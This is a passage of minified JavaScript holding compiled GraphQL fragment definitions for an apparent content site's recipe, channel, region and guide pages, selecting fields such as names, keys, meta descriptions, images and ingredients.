}]}}]},g={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},p={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},C={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},y={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},f={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},D={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}}]}}]},T={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},h={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},R={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},b={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},A={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},I={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},P={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},V={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},L={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},G={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},B={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentJsonLdCommonContentHierarchy"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ContentHierarchy"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"childGuidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"grandChildGuidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},M={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentJsonLdCommonContentList"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ContentList"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"itemsTotalCount"}}]}}]},H={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentJsonLdCommonContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"firstPublishedAt"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"career"}},{kind:"Field",name:{kind:"Name",value:"sns"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"facebookPageUrl"}},{kind:"Field",name:{kind:"Name",value:"facebookUrl"}},{kind:"Field",name:{kind:"Name",value:"twitterUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"category"}},{kind:"Field",name:{kind:"Name",value:"issuerName"}},{kind:"Field",name:{kind:"Name",value:"issuerUrl"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Article"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frequentlyAskedQuestion"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"question"}},{kind:"Field",name:{kind:"Name",value:"answer"}}]}}]}}]}}]}}]}}]},x={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentJsonLdRecipeContentHierarchy"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ContentHierarchy"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"childGuidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"grandChildGuidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},O={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentContentJsonLdRecipeContentList"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ContentList"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"itemsTotalCount"}}]}}]},U={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentJsonLdRecipeContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"firstPublishedAt"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"category"}},{kind:"Field",name:{kind:"Name",value:"issuerName"}},{kind:"Field",name:{kind:"Name",value:"issuerUrl"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Recipe"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"servingDescription"}},{kind:"Field",name:{kind:"Name",value:"cookingTime"}},{kind:"Field",name:{kind:"Name",value:"ingredientGroups"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ingredients"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"ingredientQuantityDescription"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"methods"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"steps"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]}}]}}]},j={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentSurveyDesignQuestionnaireSponsoredSiteGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},z={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentSurveyDesignQuestionnaireSponsoredSiteSdsQuestionnaireExists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SdsQuestionnaireExists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isExist"}}]}}]},w={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonContentUlCommentWidgetContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"firstPublishedAt"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]}}]},J={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonFeatureHeadInformationTop"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"keyword"}}]}}]}}]},q={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonFeatureJsonLdTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},K={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonGuidesiteIdAtomInitializerCommonGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},E={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonGuidesiteHeadInformationRankingGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}}]}}]},_={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonGuidesiteHeadInformationRankingDailyGuidesiteRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyGuidesiteRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},Y={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},Q={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]},X={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},W={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]},Z={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},$={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]},ee={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},en={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ei={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ea={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentBreadcrumbListCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},ed={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentCategoryListsCommonArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guidesiteName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"contentTotalCount"}},{kind:"Field",name:{kind:"Name",value:"latestContentImageUrl"}}]}}]}}]},el={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentCategoryListsCommonContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},et={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentHeadInformationListArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},em={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentHeadInformationTopArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},ek={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentJsonLdListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},eo={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentPaginationCommonArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},eu={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcArgentThemeListsCommonArgentGuidesites"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentGuidesites"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"argentGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guidesiteName"}},{kind:"Field",name:{kind:"Name",value:"channelKey"}},{kind:"Field",name:{kind:"Name",value:"channelName"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},es={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},ec={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxRecipeSearchChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},eN={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ev={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},eS={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeDishChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},s